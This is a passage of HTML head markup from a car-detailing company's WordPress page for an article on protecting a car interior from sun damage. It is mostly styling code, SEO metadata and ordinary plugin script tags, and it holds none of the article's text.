0;margin:5px 8px 0 0;border-style:none;border-radius:0 0 0 0;border-color:#e8e8e8;transition-duration:.5s}.elementor-49447 .elementor-element.elementor-element-02305df .wpr-page-list-item a{color:#000;transition-duration:.5s}.elementor-49447 .elementor-element.elementor-element-02305df .wpr-page-list-item .wpr-pl-title{color:#000;transition-duration:.5s}.elementor-49447 .elementor-element.elementor-element-02305df .wpr-page-list-item .wpr-pl-title,.elementor-49447 .elementor-element.elementor-element-02305df .wpr-page-list-item a{font-family:Montserrat,Sans-serif;font-size:17px;font-weight:400;line-height:.8em}.elementor-49447 .elementor-element.elementor-element-02305df li.wpr-page-list-item a:hover{color:#0b4499}.elementor-49447 .elementor-element.elementor-element-02305df li.wpr-page-list-item .wpr-pl-title:hover{color:#0b4499}.elementor-49447 .elementor-element.elementor-element-02305df .wpr-page-list-item div a{margin-bottom:8px}.elementor-49447 .elementor-element.elementor-element-02305df .wpr-page-list-item div .wpr-pl-title{margin-bottom:8px}.elementor-49447 .elementor-element.elementor-element-02305df .wpr-page-list-item p{color:#b6b6b6;font-size:12px;line-height:.8em}.elementor-49447 .elementor-element.elementor-element-02305df .wpr-page-list-item-badge{color:#fff;background-color:#605be5;font-size:12px;margin-left:5px;padding:2px 5px;border-radius:0 0 0 0}.elementor-49447 .elementor-element.elementor-element-02305df .wpr-page-list i{color:#605be5;font-size:15px;max-height:15px}.elementor-49447 .elementor-element.elementor-element-02305df .wpr-page-list svg{fill:#605BE5;width:15px;height:15px}.elementor-49447 .elementor-element.elementor-element-02305df .wpr-page-list i:before{max-height:15px}.elementor-49447 .elementor-element.elementor-element-02305df .wpr-page-list-item-icon{max-height:15px}.elementor-49447 .elementor-element.elementor-element-02305df .wpr-page-list .wpr-page-list-item-icon{margin-right:5px}@media(max-width:1024px){.elementor-49447 .elementor-element.elementor-element-98eb128{margin-top:0;margin-bottom:0}}@media(max-width:767px){.elementor-49447 .elementor-element.elementor-element-98eb128{margin-top:0;margin-bottom:0}.elementor-49447 .elementor-element.elementor-element-55121ed>.elementor-element-populated{padding:0 10px}.elementor-49447 .elementor-element.elementor-element-183ea2f .wpr-page-list-item .wpr-pl-title,.elementor-49447 .elementor-element.elementor-element-183ea2f .wpr-page-list-item a{line-height:22px}.elementor-49447 .elementor-element.elementor-element-8c8d774>.elementor-element-populated{padding:0 10px}.elementor-49447 .elementor-element.elementor-element-bb9e4c5>.elementor-widget-container{margin:0}.elementor-49447 .elementor-element.elementor-element-bb9e4c5 .wpr-page-list-item .wpr-pl-title,.elementor-49447 .elementor-element.elementor-element-bb9e4c5 .wpr-page-list-item a{line-height:22px}.elementor-49447 .elementor-element.elementor-element-02305df .wpr-page-list-item .wpr-pl-title,.elementor-49447 .elementor-element.elementor-element-02305df .wpr-page-list-item a{line-height:22px}}.elementor-49443 .elementor-element.elementor-element-92085e4>.elementor-container{max-width:900px}.elementor-49443 .elementor-element.elementor-element-92085e4{margin-top:25px;margin-bottom:25px;padding:0 0 25px}.elementor-49443 .elementor-element.elementor-element-0b1ad17>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-49443 .elementor-element.elementor-element-48af848>.elementor-widget-container{margin:0}.elementor-49443 .elementor-element.elementor-element-48af848 .wpr-page-list-item{padding:5px 0;margin:5px 8px 0 0;border-style:none;border-radius:0 0 0 0;border-color:#e8e8e8;transition-duration:.5s}.elementor-49443 .elementor-element.elementor-element-48af848 .wpr-page-list-item a{color:#000;transition-duration:.5s;font-family:Montserrat,Sans-serif;font-size:17px;font-weight:400;line-height:14px}.elementor-49443 .elementor-element.elementor-element-48af848 .wpr-page-list-item a:hover{color:#0b4499}.elementor-49443 .elementor-element.elementor-element-48af848 .wpr-page-list-item div a{margin-bottom:8px}.elementor-49443 .elementor-element.elementor-element-48af848 .wpr-page-list-item p{color:#b6b6b6;font-size:12px;line-height:.8em}.elementor-49443 .elementor-element.elementor-element-48af848 .wpr-page-list-item-badge{color:#fff;background-color:#605be5;font-size:12px;margin-left:5px;padding:2px 5px;border-radius:0 0 0 0}.elementor-49443 .elementor-element.elementor-element-48af848 .wpr-page-list i{color:#605be5;font-size:15px;max-height:15px}.elementor-49443 .elementor-element.elementor-element-48af848 .wpr-page-list svg{fill:#605BE5;width:15px;height:15px}.elementor-49443 .elementor-element.elementor-element-48af848 .wpr-page-list i:before{max-height:15px}.elementor-49443 .elementor-element.elementor-element-48af848 .wpr-page-list-item-icon{max-height:15px}.elementor-49443 .elementor-element.elementor-element-48af848 .wpr-page-list .wpr-page-list-item-icon{margin-right:5px}.elementor-49443 .elementor-element.elementor-element-4376e3d>.elementor-widget-wrap>.elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){margin-bottom:0}.elementor-49443 .elementor-element.elementor-element-cb4950f>.elementor-widget-container{margin:0}.elementor-49443 .elementor-element.elementor-element-cb4950f .wpr-page-list-item{padding:5px 0;margin:5px 8px 0 0;border-style:none;border-radius:0 0 0 0;border-color:#e8e8e8;transition-duration:.5s}.elementor-49443 .elementor-element.elementor-element-cb4950f .wpr-page-list-item a{color:#000;transition-duration:.5s;font-family:Montserrat,Sans-serif;font-size:17px;font-weight:400;line-height:14px}.elementor-49443 .elementor-element.elementor-element-cb4950f .wpr-page-list-item a:hover{color:#0b4499}.elementor-49443 .elementor-element.elementor-element-cb4950f .wpr-page-list-item div a{margin-bottom:8px}.elementor-49443 .elementor-element.elementor-element-cb4950f .wpr-page-list-item p{color:#b6b6b6;font-size:12px;line-height:.8em}.elementor-49443 .elementor-element.elementor-element-cb4950f .wpr-page-list-item-badge{color:#fff;background-color:#605be5;font-size:12px;margin-left:5px;padding:2px 5px;border-radius:0 0 0 0}.elementor-49443 .elementor-element.elementor-element-cb4950f .wpr-page-list i{color:#605be5;font-size:15px;max-height:15px}.elementor-49443 .elementor-element.elementor-element-cb4950f .wpr-page-list svg{fill:#605BE5;width:15px;height:15px}.elementor-49443 .elementor-element.elementor-element-cb4950f .wpr-page-list i:before{max-height:15px}.elementor-49443 .elementor-element.elementor-element-cb4950f .wpr-page-list-item-icon{max-height:15px}.elementor-49443 .elementor-element.elementor-element-cb4950f .wpr-page-list .wpr-page-list-item-icon{margin-right:5px}@media(max-width:1024px){.elementor-49443 .elementor-element.elementor-element-92085e4{margin-top:0;margin-bottom:0}}@media(max-width:767px){.elementor-49443 .elementor-element.elementor-element-92085e4{margin-top:0;margin-bottom:0}.elementor-49443 .elementor-element.elementor-element-48af848 .wpr-page-list-item a{line-height:22px}.elementor-49443 .elementor-element.elementor-element-cb4950f .wpr-page-list-item a{line-height:22px}}.elementor-49812 .elementor-element.elementor-element-c79ab35>.elementor-container{max-width:900px}.elementor-49812 .elementor-element.elementor-element-c79ab35{margin-top:25px;margin-bottom:25px}.elementor-49812 .elementor-element.elementor-element-21cd326>.elementor-widget-container{margin:0}.elementor-49812 .elementor-element.elementor-element-21cd326 .wpr-page-list-item{padding:5px 0;margin:5px 8px 0 0;border-style:none;border-radius:0 0 0 0;border-color:#e8e8e8;transition-duration:.5s}.elementor-49812 .elementor-element.elementor-element-21cd326 .wpr-page-list-item a{color:#000;transition-duration:.5s;font-family:Montserrat,Sans-serif;font-size:17px;font-weight:400;line-height:.8em}.elementor-49812 .elementor-element.elementor-element-21cd326 .wpr-page-list-item a:hover{color:#0b4499}.elementor-49812 .elementor-element.elementor-element-21cd326 .wpr-page-list-item div a{margin-bottom:8px}.elementor-49812 .elementor-element.elementor-element-21cd326 .wpr-page-list-item p{color:#b6b6b6;font-size:12px;line-height:.8em}.elementor-49812 .elementor-element.elementor-element-21cd326 .wpr-page-list-item-badge{color:#fff;background-color:#605be5;font-size:12px;margin-left:5px;padding:2px 5px;border-radius:0 0 0 0}.elementor-49812 .elementor-element.elementor-element-21cd326 .wpr-page-list i{color:#605be5;font-size:15px;max-height:15px}.elementor-49812 .elementor-element.elementor-element-21cd326 .wpr-page-list svg{fill:#605BE5;width:15px;height:15px}.elementor-49812 .elementor-element.elementor-element-21cd326 .wpr-page-list i:before{max-height:15px}.elementor-49812 .elementor-element.elementor-element-21cd326 .wpr-page-list-item-icon{max-height:15px}.elementor-49812 .elementor-element.elementor-element-21cd326 .wpr-page-list .wpr-page-list-item-icon{margin-right:5px}.elementor-49812 .elementor-element.elementor-element-8150b80>.elementor-widget-container{margin:0 0 25px}.elementor-49812 .elementor-element.elementor-element-8150b80 .wpr-page-list-item{padding:5px 0;margin:5px 8px 0 0;border-style:none;border-radius:0 0 0 0;border-color:#e8e8e8;transition-duration:.5s}.elementor-49812 .elementor-element.elementor-element-8150b80 .wpr-page-list-item a{color:#000;transition-duration:.5s;font-family:Montserrat,Sans-serif;font-size:17px;font-weight:400;line-height:.8em}.elementor-49812 .elementor-element.elementor-element-8150b80 .wpr-page-list-item a:hover{color:#0b4499}.elementor-49812 .elementor-element.elementor-element-8150b80 .wpr-page-list-item div a{margin-bottom:8px}.elementor-49812 .elementor-element.elementor-element-8150b80 .wpr-page-list-item p{color:#b6b6b6;font-size:12px;line-height:.8em}.elementor-49812 .elementor-element.elementor-element-8150b80 .wpr-page-list-item-badge{color:#fff;background-color:#605be5;font-size:12px;margin-left:5px;padding:2px 5px;border-radius:0 0 0 0}.elementor-49812 .elementor-element.elementor-element-8150b80 .wpr-page-list i{color:#605be5;font-size:15px;max-height:15px}.elementor-49812 .elementor-element.elementor-element-8150b80 .wpr-page-list svg{fill:#605BE5;width:15px;height:15px}.elementor-49812 .elementor-element.elementor-element-8150b80 .wpr-page-list i:before{max-height:15px}.elementor-49812 .elementor-element.elementor-element-8150b80 .wpr-page-list-item-icon{max-height:15px}.elementor-49812 .elementor-element.elementor-element-8150b80 .wpr-page-list .wpr-page-list-item-icon{margin-right:5px}.menu_item .loclink{color:#000;transition-duration:.5s;font-family:Montserrat,Sans-serif;font-size:17px;font-weight:400;line-height:.8em}.menu_item .loclink:hover{color:#0b4499}.menu-content{justify-content:center}.elementor-53093 .elementor-element.elementor-element-a47dc60>.elementor-element-populated{margin:25px;--e-column-margin-right:25px;--e-column-margin-left:25px}.elementor-53093 .elementor-element.elementor-element-3f9010b{text-align:left}.elementor-53093 .elementor-element.elementor-element-299a05a{text-align:left}.elementor-53093 .elementor-element.elementor-element-299a05a .elementor-heading-title{font-family:Montserrat,Sans-serif;font-size:24px;font-weight:600}.elementor-53093 .elementor-element.elementor-element-e1b895e{width:var(--container-widget-width,510px);max-width:510px;--container-widget-width:510px;--container-widget-flex-grow:0;text-align:left;font-family:Montserrat,Sans-serif}.elementor-53093 .elementor-element.elementor-element-bd4d8ce{text-align:left}.elementor-53093 .elementor-element.elementor-element-bd4d8ce .elementor-heading-title{font-family:Montserrat,Sans-serif;font-size:24px;font-weight:600}.elementor-53093 .elementor-element.elementor-element-888021a>.elementor-widget-container{margin:10px 0 0}.elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(21px/2)}.elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(21px/2)}.elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(21px/2);margin-left:calc(21px/2)}.elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-21px/2);margin-left:calc(-21px/2)}body.rtl .elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-21px/2)}body:not(.rtl) .elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-21px/2)}.elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-icon i{color:#042e6b;transition:color .3s}.elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-icon svg{fill:#042E6B;transition:fill .3s}.elementor-53093 .elementor-element.elementor-element-888021a{--e-icon-list-icon-size:18px;--e-icon-list-icon-align:left;--e-icon-list-icon-margin:0 calc(var(--e-icon-list-icon-size, 1em) * 0.25) 0 0;--icon-vertical-offset:0px}.elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-icon{padding-right:19px}.elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-item>.elementor-icon-list-text,.elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-item>a{font-family:Montserrat,Sans-serif;font-size:14px;font-weight:400}.elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-text{color:#000;transition:color .3s}.elementor-53093 .elementor-element.elementor-element-08effc7{text-align:left}.elementor-53093 .elementor-element.elementor-element-08effc7 .elementor-heading-title{font-family:Montserrat,Sans-serif;font-size:24px;font-weight:600}.elementor-53093 .elementor-element.elementor-element-dd1986b{--grid-template-columns:repeat(0, auto);--icon-size:15px;--grid-column-gap:24px;--grid-row-gap:0px}.elementor-53093 .elementor-element.elementor-element-dd1986b .elementor-widget-container{text-align:left}.elementor-53093 .elementor-element.elementor-element-dd1986b .elementor-social-icon{background-color:var(--e-global-color-ce8f94e);--icon-padding:0em}.elementor-53093 .elementor-element.elementor-element-dd1986b .elementor-social-icon i{color:#042e6b}.elementor-53093 .elementor-element.elementor-element-dd1986b .elementor-social-icon svg{fill:#042E6B}.elementor-53093 .elementor-element.elementor-element-dd1986b .elementor-social-icon:hover{background-color:var(--e-global-color-ce8f94e)}.elementor-53093 .elementor-element.elementor-element-dd1986b .elementor-social-icon:hover i{color:var(--e-global-color-f204b74)}.elementor-53093 .elementor-element.elementor-element-dd1986b .elementor-social-icon:hover svg{fill:var(--e-global-color-f204b74)}@media(max-width:1024px){.elementor-49812 .elementor-element.elementor-element-c79ab35{margin-top:0;margin-bottom:0}.elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:last-child){padding-bottom:calc(12px/2)}.elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-items:not(.elementor-inline-items) .elementor-icon-list-item:not(:first-child){margin-top:calc(12px/2)}.elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item{margin-right:calc(12px/2);margin-left:calc(12px/2)}.elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-items.elementor-inline-items{margin-right:calc(-12px/2);margin-left:calc(-12px/2)}body.rtl .elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{left:calc(-12px/2)}body:not(.rtl) .elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-items.elementor-inline-items .elementor-icon-list-item:after{right:calc(-12px/2)}.elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-item>.elementor-icon-list-text,.elementor-53093 .elementor-element.elementor-element-888021a .elementor-icon-list-item>a{font-size:13px}}@media(max-width:767px){.elementor-49812 .elementor-element.elementor-element-c79ab35{margin-top:0;margin-bottom:0}.elementor-49812 .elementor-element.elementor-element-21cd326 .wpr-page-list-item a{line-height:22px}.elementor-49812 .elementor-element.elementor-element-8150b80 .wpr-page-list-item a{line-height:22px}.elementor-53093 .elementor-element.elementor-element-dd1986b .elementor-widget-container{text-align:center}}@font-face{font-family:elementskit;src:url(https://detailxperts.com/wp-content/plugins/elementskit-lite/modules/elementskit-icon-pack/assets/fonts/elementskit.woff?y24e1e) format("woff");font-weight:400;font-style:normal;font-display:swap}.elementor-motion-effects-element,.elementor-motion-effects-layer{transition-duration:1s;transition-property:transform,opacity;transition-timing-function:cubic-bezier(0,.33,.07,1.03)}.elementor-motion-effects-container{height:100%;left:0;overflow:hidden;position:absolute;top:0;transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x);width:100%}.elementor-motion-effects-layer{background-repeat:no-repeat;background-size:cover;left:0;position:absolute;top:0}.elementor-motion-effects-perspective{perspective:1200px}.elementor-motion-effects-element{transform-origin:var(--e-transform-origin-y) var(--e-transform-origin-x)}.elementor-sticky--active{z-index:99}.e-con.elementor-sticky--active{z-index:var(--z-index,99)}</style>
	<meta name="description" content="Just as the car’s exterior suffers massive deterioration from the sun, so does the car interior. You can see the visible effects of sun damage on your car’s upholstery." />
	<link rel="canonical" href="https://detailxperts.com/car-interior-tips-how-to-protect-your-car-from-the-sun/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Car Interior Tips: How to Protect Your Car from the Sun" />
	<meta property="og:description" content="Just as the car’s exterior suffers massive deterioration from the sun, so does the car interior. You can see the visible effects of sun damage on your car’s upholstery." />
	<meta property="og:url" content="https://detailxperts.com/car-interior-tips-how-to-protect-your-car-from-the-sun/" />
	<meta property="og:site_name" content="DetailXPerts" />
	<meta property="article:publisher" content="https://www.facebook.com/DetailXPerts/" />
	<meta property="article:published_time" content="2013-08-05T12:01:51+00:00" />
	<meta property="article:modified_time" content="2024-01-08T04:13:11+00:00" />
	<meta property="og:image" content="https://detailxperts.com/wp-content/uploads/2013/08/Car-Interior-Tips-How-to-Protect-Your-Car-from-the-Sun.jpg" />
	<meta property="og:image:width" content="799" />
	<meta property="og:image:height" content="502" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="DetailXPerts" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:creator" content="@DetailXPerts" />
	<meta name="twitter:site" content="@DetailXPerts" />
	<meta name="twitter:label1" content="Written by" />
	<meta name="twitter:data1" content="DetailXPerts" />
	<meta name="twitter:label2" content="Est. reading time" />
	<meta name="twitter:data2" content="3 minutes" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://detailxperts.com/car-interior-tips-how-to-protect-your-car-from-the-sun/#article","isPartOf":{"@id":"https://detailxperts.com/car-interior-tips-how-to-protect-your-car-from-the-sun/"},"author":{"name":"DetailXPerts","@id":"https://detailxperts.com/#/schema/person/158f2e4c0a859e8a48f76a72535a53dc"},"headline":"Car Interior Tips: How to Protect Your Car from the Sun","datePublished":"2013-08-05T12:01:51+00:00","dateModified":"2024-01-08T04:13:11+00:00","mainEntityOfPage":{"@id":"https://detailxperts.com/car-interior-tips-how-to-protect-your-car-from-the-sun/"},"wordCount":548,"commentCount":0,"publisher":{"@id":"https://detailxperts.com/#organization"},"image":{"@id":"https://detailxperts.com/car-interior-tips-how-to-protect-your-car-from-the-sun/#primaryimage"},"thumbnailUrl":"https://detailxperts.com/wp-content/uploads/2013/08/Car-Interior-Tips-How-to-Protect-Your-Car-from-the-Sun.jpg","keywords":["garage tips","protecting your car interior"],"articleSection":["Car Wash and Detailing How-to Guides"],"inLanguage":"en-US","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://detailxperts.com/car-interior-tips-how-to-protect-your-car-from-the-sun/#respond"]}]},{"@type":"WebPage","@id":"https://detailxperts.com/car-interior-tips-how-to-protect-your-car-from-the-sun/","url":"https://detailxperts.com/car-interior-tips-how-to-protect-your-car-from-the-sun/","name":"Car Interior Tips: How to Protect Your Car from the Sun","isPartOf":{"@id":"https://detailxperts.com/#website"},"primaryImageOfPage":{"@id":"https://detailxperts.com/car-interior-tips-how-to-protect-your-car-from-the-sun/#primaryimage"},"image":{"@id":"https://detailxperts.com/car-interior-tips-how-to-protect-your-car-from-the-sun/#primaryimage"},"thumbnailUrl":"https://detailxperts.com/wp-content/uploads/2013/08/Car-Interior-Tips-How-to-Protect-Your-Car-from-the-Sun.jpg","datePublished":"2013-08-05T12:01:51+00:00","dateModified":"2024-01-08T04:13:11+00:00","description":"Just as the car’s exterior suffers massive deterioration from the sun, so does the car interior. You can see the visible effects of sun damage on your car’s upholstery.","breadcrumb":{"@id":"https://detailxperts.com/car-interior-tips-how-to-protect-your-car-from-the-sun/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://detailxperts.com/car-interior-tips-how-to-protect-your-car-from-the-sun/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://detailxperts.com/car-interior-tips-how-to-protect-your-car-from-the-sun/#primaryimage","url":"https://detailxperts.com/wp-content/uploads/2013/08/Car-Interior-Tips-How-to-Protect-Your-Car-from-the-Sun.jpg","contentUrl":"https://detailxperts.com/wp-content/uploads/2013/08/Car-Interior-Tips-How-to-Protect-Your-Car-from-the-Sun.jpg","width":799,"height":502,"caption":"Car Interior Tips: How to Protect Your Car from the Sun"},{"@type":"BreadcrumbList","@id":"https://detailxperts.com/car-interior-tips-how-to-protect-your-car-from-the-sun/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://detailxperts.com/"},{"@type":"ListItem","position":2,"name":"Car Interior Tips: How to Protect Your Car from the Sun"}]},{"@type":"WebSite","@id":"https://detailxperts.com/#website","url":"https://detailxperts.com/","name":"DetailXPerts","description":"We Bring a Greener Clean!","publisher":{"@id":"https://detailxperts.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://detailxperts.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://detailxperts.com/#organization","name":"DetailXPerts","url":"https://detailxperts.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://detailxperts.com/#/schema/logo/image/","url":"https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview.png","contentUrl":"https://detailxperts.com/wp-content/uploads/2023/04/DetailXPerts_Logo_Full_Color_Horizontal-removebg-preview.png","width":993,"height":251,"caption":"DetailXPerts"},"image":{"@id":"https://detailxperts.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/DetailXPerts/","https://x.com/DetailXPerts","https://www.instagram.com/detailxpertsbiz/","https://www.linkedin.com/company/detailxperts-franchise/","https://www.youtube.com/user/detailxpertsfranchis","https://www.pinterest.com/detailxperts/"]},{"@type":"Person","@id":"https://detailxperts.com/#/schema/person/158f2e4c0a859e8a48f76a72535a53dc","name":"DetailXPerts","image":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://detailxperts.com/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/868d8d1a1b28e08812a501c3087ab7c1d7dc5c3b1759be230aae97cd35e7560d?s=96&d=mm&r=g","contentUrl":"https://secure.gravatar.com/avatar/868d8d1a1b28e08812a501c3087ab7c1d7dc5c3b1759be230aae97cd35e7560d?s=96&d=mm&r=g","caption":"DetailXPerts"}}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//cdn.jsdelivr.net' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://detailxperts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdetailxperts.com%2Fcar-interior-tips-how-to-protect-your-car-from-the-sun%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://detailxperts.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fdetailxperts.com%2Fcar-interior-tips-how-to-protect-your-car-from-the-sun%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css'></style>




<style id='wp-emoji-styles-inline-css'></style>


<style id='global-styles-inline-css'></style>






<style id='woocommerce-inline-inline-css'></style>





































<style id='rocket-lazyload-inline-css'>
.rll-youtube-player{position:relative;padding-bottom:56.23%;height:0;overflow:hidden;max-width:100%;}.rll-youtube-player:focus-within{outline: 2px solid currentColor;outline-offset: 5px;}.rll-youtube-player iframe{position:absolute;top:0;left:0;width:100%;height:100%;z-index:100;background:0 0}.rll-youtube-player img{bottom:0;display:block;left:0;margin:auto;max-width:100%;width:100%;position:absolute;right:0;top:0;border:none;height:auto;-webkit-transition:.4s all;-moz-transition:.4s all;transition:.4s all}.rll-youtube-player img:hover{-webkit-filter:brightness(75%)}.rll-youtube-player .play{height:100%;width:100%;left:0;top:0;position:absolute;background:var(--wpr-bg-0db68852-a117-4546-8edf-27b8b82c0572) no-repeat center;background-color: transparent !important;cursor:pointer;border:none;}.wp-embed-responsive .wp-has-aspect-ratio .rll-youtube-player{position:absolute;padding-bottom:0;width:100%;height:100%;top:0;bottom:0;left:0;right:0}
/*# sourceURL=rocket-lazyload-inline-css */
</style>




<link rel="preconnect" href="https://fonts.gstatic.com/" crossorigin><script data-cfasync="false" src="https://detailxperts.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js" data-rocket-defer defer></script>
<script data-cfasync="false" src="https://detailxperts.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://detailxperts.com/wp-content/cache/min/1/wp-content/plugins/faq-with-categories/includes/client.js?ver=1768018056" id="ruigehond010_javascript-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://detailxperts.com/wp-content/cache/min/1/wp-content/plugins/de-slider/public/js/de-slider-public.js?ver=1768018056" id="de-slider-js" data-rocket-defer defer></script>
<script id="dxp_booking_tracking_helper_js_new-js-extra">
var dxp_booking_tracking_helper_js_new = {"ajax_url":"https://detailxperts.com/wp-admin/admin-ajax.php"};
//# sourceURL=dxp_booking_tracking_helper_js_new-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://detailxperts.com/wp-content/cache/min/1/wp-content/plugins/dxp-booking-tracking-helper/js/dxp-new.js?ver=1768018056" id="dxp_booking_tracking_helper_js_new-js" data-rocket-defer defer></script>
<script id="ph_booking_common-js-extra">
var phive_booking_common_ajax = {"ajaxurl":"https://detailxperts.com/wp-admin/admin-ajax.php"};
//# sourceURL=ph_booking_common-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://detailxperts.com/wp-content/cache/min/1/wp-content/plugins/ph-bookings-appointments-woocommerce-premium/resources/js/ph-bookings-common.js?ver=1768018056" id="ph_booking_common-js" data-rocket-defer defer></script>
<script src="https://detailxperts.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.10.4.3" id="wc-jquery-blockui-js" defer data-wp-strategy="defer"></script>
<script id="wc-add-to-cart-js-extra">
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https://detailxperts.com/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://detailxperts.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=10.4.3" id="wc-add-to-cart-js" defer data-wp-strategy="defer"></script>
<script src="https://detailxperts.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.10.4.3" id="wc-js-cookie-js" defer data-wp-strategy="defer"></script>
<script id="woocommerce-js-extra">
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_password_show":"Show password","i18n_password_hide":"Hide password"};
//# sourceURL=woocommerce-js-extra
</script>
<script type="rocketlazyloadscript" data-rocket-src="https://detailxperts.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=10.4.3" id="woocommerce-js" defer data-wp-strategy="defer"></script>
<script id="ph_booking_general_script2-js-extra">
var ph_booking_search_data = {"ajaxurl":"https://detailxperts.com/wp-admin/admin-ajax.php","home_url":"https://detailxperts.com"};
//# sourceURL=ph_booking_general_script2-js-extra
</script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://detailxperts.com/wp-content/cache/min/1/wp-content/plugins/ph-bookings-appointments-woocommerce-premium/includes/addons/booking-search-widget/resources/js/ph-booking-addon-general.js?ver=1768018056" id="ph_booking_general_script2-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://detailxperts.com/wp-content/cache/min/1/momentjs/latest/moment.min.js?ver=1768018056" id="ph_moment_js-js" data-rocket-defer defer></script>
<script type="rocketlazyloadscript" data-minify="1" data-rocket-src="https://detailxperts.com/wp-content/cache/min/1/npm/daterangepicker/daterangepicker.min.js?ver=1768018056" id="ph_daterangepicker_js-js" data-rocket-defer defer></script>
<link rel="https://api.w.org/" href="https://detailxperts.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://detailxperts.com/wp-json/wp/v2/posts/24389" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://detailxperts.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 10.4.3" />
<link rel='shortlink' href='https://detailxperts.com/?p=24389' />
<script type="rocketlazyloadscript">var ajaxhandle = 'https://detailxperts.com/wp-admin/admin-ajax.php';</script><style id="essential-blocks-global-styles"></style><meta name="pinterest-rich-pin" content="false" /><script type="rocketlazyloadscript">
